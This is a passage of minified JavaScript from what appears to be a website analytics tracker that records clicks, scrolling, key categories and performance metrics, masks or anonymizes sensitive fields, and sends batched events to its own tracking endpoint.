t,e,i,n,o,c,u;this.Ke.stop(),this.Si.stop(),this.kr.stop(),this.Ft.stop(),this.ru.stop(),(t=this.ic)===null||t===void 0||t.stop(),(e=this.xs)===null||e===void 0||e.stop(),(i=this.Ls)===null||i===void 0||i.stop(),(n=this.Wi)===null||n===void 0||n.stop(),this.Ze.empty(),(o=this.nu)===null||o===void 0||o.stop(),(c=this.Yi)===null||c===void 0||c.stop(),(u=this.Xi)===null||u===void 0||u.stop()}au(){this.ys=$.now()}Ji(){return $.now()-this.ys}ou(){this.Ke.onEvent(t=>{var e,i;t!==Be.Visible&&((e=this.xs)===null||e===void 0||e.flushPendingKeyboardNavigationEvent(),(i=this.Ls)===null||i===void 0||i.flushPendingTextHighlightEvent(),t===Be.PagehideVisible?this.lu():t===Be.PagehideHidden?(this.lu(),this.sendLastMessageBeacon()):(!this.Ze.isEmpty()||this.rc)&&this.sendLastMessageBeacon())})}bb(t){try{(!this.Ze.isEmpty()||this.rc)&&this.ae.save({requestParameters:t,events:this.Ze.getEvents()})}catch{}}pushCustomEvent(t,e,i){if(!(U(t)&&!ho(t))||i!==void 0&&!gt(i))throw new se(vc[0]);let n=RS.buildCustomEvent(t,e,i),o=Se.buildFromCustomEvent(n,this.$t);this.isStarted?this.Se(o):csArray.prototype.push.call(this.Ki,o)}}return s})(),yn=(()=>{class s{isEventTypeSupported(t){return csArray.prototype.indexOf.call(this.supportedEventTypes,t)!==-1}enhanceAnalysisEvent(t,e){return this.isEventTypeSupported(e.type)?this.baseEnhanceAnalysisEvent(t,e):e}}return s})(),IS=(()=>{class s extends yn{constructor(){super(...arguments),this.supportedEventTypes=[lt.CHANGE],this.Rb=["text","email","number","search","tel","url","password"]}baseEnhanceAnalysisEvent(t,e){let i=ee(t);return hn(i)&&csArray.prototype.indexOf.call(this.Rb,i.type)>=0&&(e.isBlank=i.value===""),e}}return s})();var Oe=(()=>{let s;return function(r){r[r.ANONYMIZED=0]="ANONYMIZED",r[r.CAPTURED=1]="CAPTURED",r[r.MASKED=2]="MASKED",r[r.ENCRYPTED=3]="ENCRYPTED"}(s||(s={})),s})();var hd=(()=>{class s extends yn{constructor(t){super(),this.vt=t,this.supportedEventTypes=[lt.MOUSEDOWN,lt.MOUSEUP,lt.CLICK,lt.MOUSEOVER,lt.TAP,lt.DRAG,lt.FLICK,lt.SUBMIT,lt.CHANGE]}baseEnhanceAnalysisEvent(t,e){return e.tgt||(e.tgt=this.vt.getEventTargetPath(t)),e}}return s})(),gh=65535,PS=(()=>{let s;return function(r){function t(e){let i=ee(e);if(!i||!Pt(i)||!ds(i.getBoundingClientRect)||!kt(e.pageX)||!kt(e.pageY))return{xRel:-1,yRel:-1,valid:!1};let n=i.getBoundingClientRect(),o=e.pageX-n.left-Xt.windowOffsetX(),c=e.pageY-n.top-Xt.windowOffsetY();i!==document.documentElement&&(o+=i.scrollLeft,c+=i.scrollTop);let u=Math.max(i.scrollWidth,n.width),d=Math.max(i.scrollHeight,n.height),p=Math.round(o/u*gh),g=Math.round(c/d*gh);return{xRel:p,yRel:g,valid:!0}}r.getRelativePosition=t}(s||(s={})),s})(),OS=(()=>{class s extends yn{constructor(t,e){super(),this.Ts=t,this.vt=e,this.supportedEventTypes=[lt.MOUSEMOVE,lt.CLICK],this.fu=""}baseEnhanceAnalysisEvent(t,e){let{valid:i,xRel:n,yRel:o}=PS.getRelativePosition(t);if(i){let c=this.vt.getEventTargetPath(t);c!==ii.INVALID_ELEMENT&&(e.xRel=n,e.yRel=o,e.type===lt.MOUSEMOVE&&(c!==this.fu||this.Ts.iframesTracking?(this.fu=c,e.tgtHM=c,this.Ts.isChild||(e.tgtHMH=uu(e.tgtHM))):e.tgtHM=""))}else e.type===lt.MOUSEMOVE&&(this.fu="");return e}}return s})(),ud=(()=>{class s extends yn{constructor(t,e){super(),this.vt=t,this.Gt=e,this.supportedEventTypes=[lt.CLICK,lt.SUBMIT,lt.CHANGE,lt.TAP]}baseEnhanceAnalysisEvent(t,e){let i=this.Gt.getSensitiveStatus().useAnonymization,{path:n,hierarchy:o}=this.vt.getEventTargetPathAndHierarchy(t,i);return e.tgt=n,e.hrchy=o,e}}return s})(),mh=100,dd=(()=>{class s extends yn{constructor(t,e,i){super(),this.E=t,this.Gt=e,this.D=i,this.supportedEventTypes=[lt.TAP,lt.CLICK,lt.SUBMIT]}Hb(t){let e="",i=document.createTreeWalker(t,NodeFilter.SHOW_TEXT),n=i.nextNode();for(;n;){if(e+=n.textContent,Lc(n.parentElement)||un(n.parentElement)||this.Gt.getElementSensitiveStatus(n.parentElement)!==Oe.CAPTURED)return!0;if(csString.prototype.trim.call(e).length>=mh)break;n=i.nextNode()}return!1}Bb(t){let e=gr(t,"button,a");return e||(this.E.collectTargetText===Qa.ButtonAndLinkOnly?null:t)}baseEnhanceAnalysisEvent(t,e){if(ci(csEventtarget.apply(t))){let i=this.Bb(csEventtarget.apply(t));if(i&&U(i.textContent)&&!this.Hb(i)&&!this.D.hasPII(i.textContent,this.E.anonymizeDigits)){let n=mt.truncate(csString.prototype.trim.call(i.textContent),mh);n.length>0&&(e.text=n)}}return e}}return s})();function NS(s,r,t,e,i){let n=[];return csArray.prototype.push.call(n,new OS(s,r)),s.isCollectTargetTextEnabled()&&csArray.prototype.push.call(n,new dd(s,t,new vr)),s.collectHierarchy&&csArray.prototype.push.call(n,new ud(r,t)),csArray.prototype.push.call(n,new IS,new hd(r)),n}function MS(s,r,t,e,i){let n=[];return s.isCollectTargetTextEnabled()&&csArray.prototype.push.call(n,new dd(s,t,new vr)),s.collectHierarchy&&csArray.prototype.push.call(n,new ud(r,t)),csArray.prototype.push.call(n,new hd(r)),n}var DS=(()=>{class s extends ne{constructor(t,e){super(),this.ae=t,this.J=e,this.Ng=()=>{document.visibilityState==="visible"&&this.Mg()}}onStart(){this.Mg(),this.Uh()}onStop(){this.jh()}getRecoveryStorage(){return this.ae}Mg(){let t=this.ae.recover();if(t!==null){let{requestParameters:e,events:i}=t;this.J.send(i,e)}}Uh(){document.addEventListener("visibilitychange",this.Ng)}jh(){document.removeEventListener("visibilitychange",this.Ng)}}return s})(),kS=(()=>{class s{constructor(t){this.Or=t}save(t){localStorage.setItem(this.Or,csJSON.stringify(t))}clear(){localStorage.removeItem(this.Or)}recover(){let t=localStorage.getItem(this.Or);if(t===null)return null;let e=null;try{e=csJSON.parse(t)}catch{tt.error(`Invalid item in localStorage.
         (key:${this.Or}; value:${t})`)}finally{this.clear()}return e}}return s})(),xS=50,LS=(()=>{class s{constructor(t=[]){this.Ht=t}stringifyEvents(){return csJSON.stringify(this.Ht)}addEvent(t){csArray.prototype.push.call(this.Ht,t)}eventsCount(){return this.Ht.length}clearEvents(){this.Ht=[]}empty(){this.clearEvents()}isFull(){return this.eventsCount()>=xS}isEmpty(){return this.Ht.length===0}getEvents(){return this.Ht}}return s})(),VS=(()=>{class s{constructor(t,e,i,n=["submit"]){this.$t=t,this.vt=e,this.zt=i,this.Fb=n,this.Dg="select, select *, input, textarea",this.$b="select, select *, input, textarea",this.kg="a, a *, button, button *, select, select *, input, textarea",this.ho="input, select, textarea",this.Gb="form",this.ac=150,this.zb=400,this.xg=!1,this.uo=Kr((o,c)=>this.scrollListener(o,c),this.ac),this.Lg=Kr(o=>this.resizeListener(o),this.ac),this.qb=po(o=>this.mouseMoveListener(o),this.zb),this.Wb=[{boundElement:window,type:"resize",listener:()=>this.Lg()},{boundElement:document,type:"scroll",listener:o=>this.uo(o)},{boundElement:window,type:"mousemove",listener:o=>{this.qb(Pg(o))}},{boundElement:document,type:"mousedown",listener:o=>this.mouseDownListener(o)},{boundElement:document,type:"mouseup",listener:o=>this.mouseUpListener(o)},{boundElement:document,type:"click",listener:o=>this.clickListener(o)}],this.Vg=[{type:"change",listener:this.zt.on(this.$b,o=>this.changeListener(o))},{type:"submit",listener:this.zt.on(this.Gb,o=>this.submitListener(o))}],this.Yb=[{boundElement:document,type:"mouseover",listener:this.zt.on(this.kg,o=>this.mouseOverListener(o))},{boundElement:document,type:"mouseout",listener:this.zt.on(this.kg,o=>this.mouseOutListener(o))},{boundElement:document,type:"focusin",listener:this.zt.on(this.Dg,o=>this.focusInListener(o))},{boundElement:document,type:"focusout",listener:this.zt.on(this.Dg,o=>this.focusOutListener(o))},{boundElement:document,type:"keyup",listener:this.zt.on(this.ho,o=>this.keyUpListener(o))},{boundElement:document,type:"keydown",listener:this.zt.on(this.ho,o=>this.keyDownListener(o))},{boundElement:document,type:"copy",listener:this.zt.on(this.ho,o=>this.copyListener(o))},{boundElement:document,type:"cut",listener:this.zt.on(this.ho,o=>this.cutListener(o))},{boundElement:document,type:"paste",listener:this.zt.on(this.ho,o=>this.pasteListener(o))},...csArray.prototype.map.call(this.Vg,o=>({...o,boundElement:document}))],this.F={},this.Wl=(o,c)=>{switch(c){case"initial":case"added":this.$i(o);break;case"removed":this.Gi(o);break}},this.fe=new _r(this.Wl),this.Jh()}$i(t){if(so(t)){let e=this.Ug();csArray.prototype.forEach.call(e,i=>xt(i))}else{let e=this.jg();csArray.prototype.forEach.call(e,i=>{xt({...i,boundElement:t})})}}Gi(t){if(so(t)){let e=this.Ug();csArray.prototype.forEach.call(e,i=>Lt(i))}else{let e=this.jg();csArray.prototype.forEach.call(e,i=>{Lt({...i,boundElement:t})})}}onEvent(t){this.j=t}start(){this.fe.observe(),this.$i(document),this.resizeListener()}stop(){this.Gi(document),this.fe.disconnect()}flushPendingDebouncedListeners(){this.uo.flushPending(),this.Lg.flushPending()}Hg(t){return csArray.prototype.some.call(this.Fb,e=>e===t)}jg(){return this.zt.isMatchesSelectorSupported()?csArray.prototype.filter.call(this.Vg,t=>!this.Hg(t.type)):(tt.warn("Element.matches is not implemented yet"),[])}Ug(){let t=[];return csArray.prototype.push.call(t,...this.Wb),this.zt.isMatchesSelectorSupported()?csArray.prototype.push.call(t,...this.Yb):tt.warn("Element.matches is not implemented yet"),csArray.prototype.filter.call(t,e=>!this.Hg(e.type))}resizeListener(t){let e=hr.getScrollContainer(),i=ci(e);i&&(this.xg=!0);let n={type:lt.RESIZE,ts:0,x:i?e.clientWidth:Xt.windowWidth(),y:i?e.clientHeight:Xt.windowHeight()};t!==void 0&&(n.d=t),this.j(n)}scrollListener(t,e){let i=hr.isEventOnScrollContainer(e);!this.xg&&i&&this.resizeListener();let n={type:lt.SCROLL,ts:0,x:i?csEventtarget.apply(e).scrollLeft:Xt.windowOffsetX(),y:i?csEventtarget.apply(e).scrollTop:Xt.windowOffsetY(),d:t},o=Se.buildFromAnalysisEvent(e,n,this.$t);this.j(o)}mouseMoveListener(t){let e={type:lt.MOUSEMOVE,ts:0,x:t.pageX,y:t.pageY},i=Se.buildFromAnalysisEvent(t,e,this.$t);this.j(i)}mouseDownListener(t){let e={type:lt.MOUSEDOWN,ts:0,x:t.pageX,y:t.pageY,tgt:""},i=Se.buildFromAnalysisEvent(t,e,this.$t);this._e(i)}mouseUpListener(t){let e={type:lt.MOUSEUP,ts:0,x:t.pageX,y:t.pageY,tgt:""},i=Se.buildFromAnalysisEvent(t,e,this.$t);this._e(i)}clickListener(t){let e={type:lt.CLICK,ts:0,x:t.pageX,y:t.pageY,tgt:""},i=Se.buildFromAnalysisEvent(t,e,this.$t);this._e(i)}mouseOverListener(t){let e={type:lt.MOUSEOVER,ts:0,x:t.pageX,y:t.pageY,tgt:""},i=Se.buildFromAnalysisEvent(t,e,this.$t);this._e(i)}mouseOutListener(t){let e={type:lt.MOUSEOUT,ts:0,x:t.pageX,y:t.pageY,tgt:this.vt.getEventTargetPath(t)},i=Se.buildFromAnalysisEvent(t,e,this.$t);this._e(i)}focusInListener(t){let e={type:lt.FOCUSIN,ts:0,tgt:this.vt.getEventTargetPath(t)},i=Se.buildFromAnalysisEvent(t,e,this.$t);this._e(i)}focusOutListener(t){let e={type:lt.FOCUSOUT,ts:0,tgt:this.vt.getEventTargetPath(t)},i=Se.buildFromAnalysisEvent(t,e,this.$t);this._e(i)}changeListener(t){let e={type:lt.CHANGE,ts:0,tgt:""},i=Se.buildFromAnalysisEvent(t,e,this.$t);this._e(i)}submitListener(t){let e={type:lt.SUBMIT,ts:0,tgt:""},i=Se.buildFromAnalysisEvent(t,e,this.$t);this._e(i)}copyListener(t){let e={type:lt.COMMAND,ts:0,tgt:this.vt.getEventTargetPath(t),key:lr.COPY};this._e(e)}cutListener(t){let e={type:lt.COMMAND,ts:0,tgt:this.vt.getEventTargetPath(t),key:lr.CUT};this._e(e)}pasteListener(t){let e={type:lt.COMMAND,ts:0,tgt:this.vt.getEventTargetPath(t),key:lr.PASTE};this._e(e)}keyUpListener(t){let e={type:lt.KEYUP,ts:0,tgt:this.vt.getEventTargetPath(t),key:this.Bg(t)};this._e(e)}keyDownListener(t){let e={type:lt.KEYDOWN,ts:0,tgt:this.vt.getEventTargetPath(t),key:this.Bg(t)};this._e(e)}Bg(t){let e=this.F[t.key];return e===void 0?ft.ALPHANUMERICAL:e}_e(t){hu(t)&&t.tgt!==ii.INVALID_ELEMENT&&this.j(t)}Jh(){this.F[" "]=ft.SPACE,this.F.Spacebar=ft.SPACE,this.F.Enter=ft.ENTER,this.F.Backspace=ft.BACKSPACE,this.F.Delete=ft.DELETE,this.F.ArrowUp=ft.ARROWUP,this.F.ArrowDown=ft.ARROWDOWN,this.F.ArrowLeft=ft.ARROWLEFT,this.F.ArrowRight=ft.ARROWRIGHT,this.F.Up=ft.ARROWUP,this.F.Down=ft.ARROWDOWN,this.F.Left=ft.ARROWLEFT,this.F.Right=ft.ARROWRIGHT,this.F.CapsLock=ft.CAPSLOCK,this.F.Shift=ft.SHIFT,this.F.Tab=ft.TAB}}return et([F("Event handler type: resize")],s.prototype,"resizeListener",null),et([F("Event handler type: scroll")],s.prototype,"scrollListener",null),et([F("Event handler type: mouseMove"),Nt()],s.prototype,"mouseMoveListener",null),et([F("Event handler type: mouseDown"),Nt()],s.prototype,"mouseDownListener",null),et([F("Event handler type: mouseUp"),Nt()],s.prototype,"mouseUpListener",null),et([F("Event handler type: click"),Nt()],s.prototype,"clickListener",null),et([F("Event handler type: mouseOver"),Nt()],s.prototype,"mouseOverListener",null),et([F("Event handler type: mouseOut"),Nt()],s.prototype,"mouseOutListener",null),et([F("Event handler type: focusIn")],s.prototype,"focusInListener",null),et([F("Event handler type: focusOut")],s.prototype,"focusOutListener",null),et([F("Event handler type: change")],s.prototype,"changeListener",null),et([F("Event handler type: submit"),Nt()],s.prototype,"submitListener",null),et([F("Event handler type: copy")],s.prototype,"copyListener",null),et([F("Event handler type: cut")],s.prototype,"cutListener",null),et([F("Event handler type: paste")],s.prototype,"pasteListener",null),et([F("Event handler type: keyup")],s.prototype,"keyUpListener",null),et([F("Event handler type: keydown")],s.prototype,"keyDownListener",null),s})(),US=(()=>{class s{constructor(t,e,i){this.$t=t,this.Ft=e,this.Ot=i}processGesture(t,e){switch(t.type){case Yt.TAP:this.Xb(e);break;case Yt.FLICK:this.Kb(t,e);break;case Yt.DRAG:this.Jb(t,e);break;default:break}}Xb(t){let e={type:lt.TAP,ts:0,x:0,y:0,tgt:""},i=Se.buildFromAnalysisEvent(t,e,this.$t);i.tgt!==ii.INVALID_ELEMENT&&this.j(i)}Jb(t,e){var i,n;let o={type:lt.DRAG,ts:0,fd:t.direction,tgt:""};!((i=this.Ot)===null||i===void 0)&&i.collectGestureDistance&&(o.distance=t.distance),!((n=this.Ot)===null||n===void 0)&&n.collectGestureVelocity&&(o.velocity=t.velocity);let c=Se.buildFromAnalysisEvent(e,o,this.$t);c.tgt!==ii.INVALID_ELEMENT&&this.j(c)}Kb(t,e){var i,n;let o={type:lt.FLICK,ts:0,fd:t.direction,tgt:""};!((i=this.Ot)===null||i===void 0)&&i.collectGestureDistance&&(o.distance=t.distance),!((n=this.Ot)===null||n===void 0)&&n.collectGestureVelocity&&(o.velocity=t.velocity);let c=Se.buildFromAnalysisEvent(e,o,this.$t);c.tgt!==ii.INVALID_ELEMENT&&this.j(c)}onEvent(t){this.j=t}start(){this.Ft.subscribe(s.Fg,(t,e)=>this.processGesture(t,e))}stop(){this.Ft.unsubscribe(s.Fg)}}return s.Fg="AnalysisGestureTracker",et([Nt()],s.prototype,"processGesture",null),s})();var jS=(()=>{class s{constructor(){this.Qg=100,this.go=0,this.mo=Xt.documentHeight(),this.Zg={boundElement:document,type:"scroll",listener:t=>this.maxScrollRateListener(t)},this.go=this.Su(hr.getScrollContainer()).maxScrollRate}onEvent(t){this.j=t}start(){xt(this.Zg)}stop(){Lt(this.Zg)}reset(){let t=hr.getScrollContainer(),{maxScrollRate:e,maxDocumentHeight:i}=this.Su(t);this.mo=i,this.go=e,this.j()}Su(t){let e=0,i=0;if(t===null)i=Xt.documentHeight(),e=this.lT(i);else{let n=this.hT(t);i=this.tm(t,n),e=this.uT(t,n)}return{maxScrollRate:e,maxDocumentHeight:i}}maxScrollRateListener(t){let e=null;hr.isEventOnScrollContainer(t)&&(e=csEventtarget.apply(t));let{maxScrollRate:i,maxDocumentHeight:n}=this.Su(e);(i>this.go||n>this.mo)&&(this.go=i,n>this.mo&&(this.mo=n),this.j())}lT(t){let e=Math.round(this.dT()/t*100);return Math.min(e,this.Qg)}dT(){let t=Xt.windowHeight();return Xt.windowOffsetY()+t}uT(t,e){let i=t.scrollTop+t.clientHeight+t.getBoundingClientRect().top+e,n=this.tm(t,e),o=Math.round(i/n*100);return Math.min(o,this.Qg)}hT(t){let e=window.getComputedStyle(t).paddingTop||"0px";return parseInt(e,10)}tm(t,e){return t.scrollHeight+t.getBoundingClientRect().top+e}getRequestParameters(){return{sr:`${this.go}`,mdh:`${this.mo}`}}}return et([F("MaxScrollRate handler")],s.prototype,"maxScrollRateListener",null),s})(),HS=(()=>{class s{constructor(t){this.yo=t,this.Eo=e=>this.processMetric(e),this.B=!1}onEvent(t){this.j=t}start(){this.B||(this.B=!0,this.yo.onFCP(this.Eo),this.yo.onCLS(this.Eo),this.yo.onLCP(this.Eo),this.yo.onTTFB(this.Eo),this.yo.onINP(this.Eo))}stop(){this.B=!1}processMetric(t){if(!this.B)return;let e={type:lt.PERFORMANCE,name:t.name,val:t.value,ts:0};this.j(e)}}return et([F("Performance metric handler")],s.prototype,"processMetric",null),s})(),BS=(()=>{class s{constructor(t){this.fc=t.performance}getRequestParameters(){if(this.fT())return{};let t=this.pT();return{str:t.startRender,di:t.domInteractive,dc:t.domComplete,fl:t.fullyLoaded}}pT(){let t=this.fc.timing;return{startRender:`${t.domLoading-t.requestStart}`,domInteractive:`${t.domInteractive-t.requestStart}`,domComplete:`${t.domComplete-t.requestStart}`,fullyLoaded:`${t.loadEventEnd-t.requestStart}`}}fT(){return!(this.fc&&this.fc.timing&&this.fc.timing.loadEventEnd>0)}}return s})();var fd=-1,wr=s=>{addEventListener("pageshow",r=>{r.persisted&&(fd=r.timeStamp,s(r))},!0)},ps=(s,r,t,e)=>{let i,n;return o=>{r.value>=0&&(o||e)&&(n=r.value-(i!=null?i:0),(n||i===void 0)&&(i=r.value,r.delta=n,r.rating=((c,u)=>c>u[1]?"poor":c>u[0]?"needs-improvement":"good")(r.value,t),s(r)))}},al=s=>{requestAnimationFrame(()=>requestAnimationFrame(()=>s()))},cl=()=>{let s=performance.getEntriesByType("navigation")[0];if(s&&s.responseStart>0&&s.responseStart<performance.now())return s},En=()=>{var r;let s=cl();return(r=s==null?void 0:s.activationStart)!=null?r:0},gs=(s,r=-1)=>{let t=cl(),e="navigate";return fd>=0?e="back-forward-cache":t&&(document.prerendering||En()>0?e="prerender":document.wasDiscarded?e="restore":t.type&&(e=t.type.replace(/_/g,"-"))),{name:s,value:r,rating:"good",delta:0,entries:[],id:`v5-${Date.now()}-${Math.floor(8999999999999*Math.random())+1e12}`,navigationType:e}},Oa=new WeakMap;function ll(s,r){return Oa.get(s)||Oa.set(s,new r),Oa.get(s)}var pc=class{constructor(){Os(this,"t");Os(this,"i",0);Os(this,"o",[])}h(r){var i;if(r.hadRecentInput)return;let t=this.o[0],e=this.o.at(-1);this.i&&t&&e&&r.startTime-e.startTime<1e3&&r.startTime-t.startTime<5e3?(this.i+=r.value,this.o.push(r)):(this.i=r.value,this.o=[r]),(i=this.t)==null||i.call(this,r)}},vn=(s,r,t={})=>{try{if(PerformanceObserver.supportedEntryTypes.includes(s)){let e=new PerformanceObserver(i=>{Promise.resolve().then(()=>{r(i.getEntries())})});return e.observe({type:s,buffered:!0,...t}),e}}catch{}},hl=s=>{let r=!1;return()=>{r||(s(),r=!0)}},ar=-1,yh=()=>document.visibilityState!=="hidden"||document.prerendering?1/0:0,lo=s=>{document.visibilityState==="hidden"&&ar>-1&&(ar=s.type==="visibilitychange"?s.timeStamp:0,FS())},Eh=()=>{addEventListener("visibilitychange",lo,!0),addEventListener("prerenderingchange",lo,!0)},FS=()=>{removeEventListener("visibilitychange",lo,!0),removeEventListener("prerenderingchange",lo,!0)},pd=()=>{var s;if(ar<0){let r=En(),t=document.prerendering||(s=globalThis.performance.getEntriesByType("visibility-state").filter(e=>e.name==="hidden"&&e.startTime>r)[0])==null?void 0:s.startTime;ar=t!=null?t:yh(),Eh(),wr(()=>{setTimeout(()=>{ar=yh(),Eh()})})}return{get firstHiddenTime(){return ar}}},So=s=>{document.prerendering?addEventListener("prerenderingchange",()=>s(),!0):s()},vh=[1800,3e3],gd=(s,r={})=>{So(()=>{let t=pd(),e,i=gs("FCP"),n=vn("paint",o=>{for(let c of o)c.name==="first-contentful-paint"&&(n.disconnect(),c.startTime<t.firstHiddenTime&&(i.value=Math.max(c.startTime-En(),0),i.entries.push(c),e(!0)))});n&&(e=ps(s,i,vh,r.reportAllChanges),wr(o=>{i=gs("FCP"),e=ps(s,i,vh,r.reportAllChanges),al(()=>{i.value=performance.now()-o.timeStamp,e(!0)})}))})},Sh=[.1,.25],$S=(s,r={})=>{gd(hl(()=>{let t,e=gs("CLS",0),i=ll(r,pc),n=c=>{for(let u of c)i.h(u);i.i>e.value&&(e.value=i.i,e.entries=i.o,t())},o=vn("layout-shift",n);o&&(t=ps(s,e,Sh,r.reportAllChanges),document.addEventListener("visibilitychange",()=>{document.visibilityState==="hidden"&&(n(o.takeRecords()),t(!0))}),wr(()=>{i.i=0,e=gs("CLS",0),t=ps(s,e,Sh,r.reportAllChanges),al(()=>t())}),setTimeout(t))}))},md=0,Na=1/0,zn=0,GS=s=>{for(let r of s)r.interactionId&&(Na=Math.min(Na,r.interactionId),zn=Math.max(zn,r.interactionId),md=zn?(zn-Na)/7+1:0)},gc,_h=()=>{var s;return gc?md:(s=performance.interactionCount)!=null?s:0},zS=()=>{"interactionCount"in performance||gc||(gc=vn("event",GS,{type:"event",buffered:!0,durationThreshold:0}))},wh=0,mc=class{constructor(){Os(this,"u",[]);Os(this,"l",new Map);Os(this,"m");Os(this,"p")}v(){wh=_h(),this.u.length=0,this.l.clear()}P(){let r=Math.min(this.u.length-1,Math.floor((_h()-wh)/50));return this.u[r]}h(r){var i,n;if((i=this.m)==null||i.call(this,r),!r.interactionId&&r.entryType!=="first-input")return;let t=this.u.at(-1),e=this.l.get(r.interactionId);if(e||this.u.length<10||r.duration>t.T){if(e?r.duration>e.T?(e.entries=[r],e.T=r.duration):r.duration===e.T&&r.startTime===e.entries[0].startTime&&e.entries.push(r):(e={id:r.interactionId,entries:[r],T:r.duration},this.l.set(e.id,e),this.u.push(e)),this.u.sort((o,c)=>c.T-o.T),this.u.length>10){let o=this.u.splice(10);for(let c of o)this.l.delete(c.id)}(n=this.p)==null||n.call(this,e)}}},yd=s=>{let r=globalThis.requestIdleCallback||setTimeout;document.visibilityState==="hidden"?s():(r(s=hl(s)),document.addEventListener("visibilitychange",s,{once:!0}))},Ah=[200,500],qS=(s,r={})=>{globalThis.PerformanceEventTiming&&"interactionId"in PerformanceEventTiming.prototype&&So(()=>{var c;zS();let t,e=gs("INP"),i=ll(r,mc),n=u=>{yd(()=>{for(let p of u)i.h(p);let d=i.P();d&&d.T!==e.value&&(e.value=d.T,e.entries=d.entries,t())})},o=vn("event",n,{durationThreshold:(c=r.durationThreshold)!=null?c:40});t=ps(s,e,Ah,r.reportAllChanges),o&&(o.observe({type:"first-input",buffered:!0}),document.addEventListener("visibilitychange",()=>{document.visibilityState==="hidden"&&(n(o.takeRecords()),t(!0))}),wr(()=>{i.v(),e=gs("INP"),t=ps(s,e,Ah,r.reportAllChanges)}))})},yc=class{constructor(){Os(this,"m")}h(r){var t;(t=this.m)==null||t.call(this,r)}},bh=[2500,4e3],WS=(s,r={})=>{So(()=>{let t=pd(),e,i=gs("LCP"),n=ll(r,yc),o=u=>{r.reportAllChanges||(u=u.slice(-1));for(let d of u)n.h(d),d.startTime<t.firstHiddenTime&&(i.value=Math.max(d.startTime-En(),0),i.entries=[d],e())},c=vn("largest-contentful-paint",o);if(c){e=ps(s,i,bh,r.reportAllChanges);let u=hl(()=>{o(c.takeRecords()),c.disconnect(),e(!0)});for(let d of["keydown","click","visibilitychange"])addEventListener(d,()=>yd(u),{capture:!0,once:!0});wr(d=>{i=gs("LCP"),e=ps(s,i,bh,r.reportAllChanges),al(()=>{i.value=performance.now()-d.timeStamp,e(!0)})})}})},Th=[800,1800],Ec=s=>{document.prerendering?So(()=>Ec(s)):document.readyState!=="complete"?addEventListener("load",()=>Ec(s),!0):setTimeout(s)},YS=(s,r={})=>{let t=gs("TTFB"),e=ps(s,t,Th,r.reportAllChanges);Ec(()=>{let i=cl();i&&(t.value=Math.max(i.responseStart-En(),0),t.entries=[i],e(!0),wr(()=>{t=gs("TTFB",0),e=ps(s,t,Th,r.reportAllChanges),e(!0)}))})},XS=(()=>{class s{onFCP(t){try{gd(t,{reportAllChanges:!0})}catch{rt.counters.webVitalsErrors.count("FCP")}}onCLS(t){try{$S(t,{reportAllChanges:!0})}catch{rt.counters.webVitalsErrors.count("CLS")}}onLCP(t){try{WS(t,{reportAllChanges:!0})}catch{rt.counters.webVitalsErrors.count("LCP")}}onTTFB(t){try{YS(t,{reportAllChanges:!0})}catch{rt.counters.webVitalsErrors.count("TTFB")}}onINP(t){try{qS(t,{reportAllChanges:!0})}catch{rt.counters.webVitalsErrors.count("INP")}}}return s})();var KS="csAnalysisEventsPersisted",Rh="v2/events",Ed=["submit"],vc=["trackEvent"];var JS=(()=>{class s{constructor(t,e,i,n,o,c,u,d,p,g,_,w,T,D,V){this.E=t,this.St=e,this.M=i,this.it=n,this.zt=o,this.S=c,this.L=u,this.Ft=d,this.pt=p,this.Bt=g,this.Y=_,this.Gt=w,this.At=T,this.es=D,this.ss=V}init(){let t=new LS,e=this.Bt.create(`${this.E.getTrackerUri()}/${Rh}`,"base64");this.Ur=this.CT(e),this.we=this.IT(t,this.Ur.getRecoveryStorage(),e),this.we.init(),this.Y.addListener(this.we),this.pt.addListener(this.we),this.S.register(Ed,()=>{}),this.S.register(vc,i=>{if(!gt(i))throw new se(vc[0]);this.we.pushCustomEvent(i.name,i.source,i.properties)})}onStartTracking(t){this.Ur.start(),this.we.start(t)}onAfterNaturalPageView(){this.we.initStates()}onArtificialPageViewEnd(t){this.we.clearStates(!0),t&&(this.we.stop(),this.Ur.stop())}onAfterArtificialPageView(t){this.we.initStates(),t&&(this.we.start(),this.Ur.start()),this.we.collectInitialEvents()}onBeforeSessionRenewal(){this.we.clearStates(),this.we.stop(),this.Ur.stop()}onOptout(){this.we.stop(),this.Ur.stop()}IT(t,e,i){var n,o;let c=new BS(window),u=new jS,d=NS(this.E,this.it,this.Gt,this.es,this.ss),p=[];this.E.collectSubmit||csArray.prototype.push.call(p,"submit");let g=new VS(d,this.it,this.zt,p),_=MS(this.E,this.it,this.Gt,this.es,this.ss),w=new US(_,this.Ft),T=new HS(new XS),D=new od,V,O,M,z=new rd(`${this.E.getTrackerUri()}/${Rh}`),B=new tn(this.St,this.M),P,J,Q,at;return new CS(this.E,g,w,u,c,t,z,B,this.L,e,T,D,i,d,V,O,M,P,J,Q,at)}CT(t){return new DS(new kS(KS),t)}}return s})(),QS=(()=>{class s extends zt{validateArgs(t){return gt(t)?U(t.status)&&U(t.selector):!1}execute(t){if(!ie(t.selector))return;let e=window.csquerySelector[document.nodeType].call(document,t.selector);e&&this.commandsService.applyFromImplementation(Ed[0],[t.status,e],"SubmitTemplate")}}return s})(),xe=(()=>{class s{onEvent(t){this.onEventCallback=t}constructor(t,e,i){this.commandsService=t,this.condition=i,this.isStarted=!1,this.fm=!1,this.args=e}start(){this.fm||(this.onInit(),this.fm=!0),this.isStarted||(this.onStart(),this.isStarted=!0)}stop(){this.isStarted&&(this.onStop(),this.isStarted=!1)}}return et([F()],s.prototype,"start",null),et([F()],s.prototype,"stop",null),s})(),Ch="once per pageview",ZS="always",t_=(()=>{class s extends xe{constructor(){super(...arguments),this.bt=!0}validateArgs(t){if(gt(t)){let e=U(t.selector),i=t.frequency?t.frequency===Ch||t.frequency===ZS:!0;return e&&i}return!1}onInit(){if(!ie(this.args.selector)){this.bt=!1;return}this.vo=this.args.frequency?this.args.frequency===Ch:!0,this.z=new $e((t,e)=>this.A(t,e))}onStart(){this.bt&&this.z.observe(this.args.selector)}onStop(){this.bt&&(this.z.processPendingMutations(),this.z.disconnect())}A(t,e){e==="added"&&(this.vo?(this.stop(),this.onEventCallback({element:t[0]})):new Set(t).forEach(i=>this.onEventCallback({element:i})))}}return s})(),e_=(()=>{class s extends xe{constructor(){super(...arguments),this.bt=!0,this.pm=!1}validateArgs(t){return gt(t)?U(t.selector):!1}onInit(){if(!ie(this.args.selector)){this.bt=!1;return}this.z=new 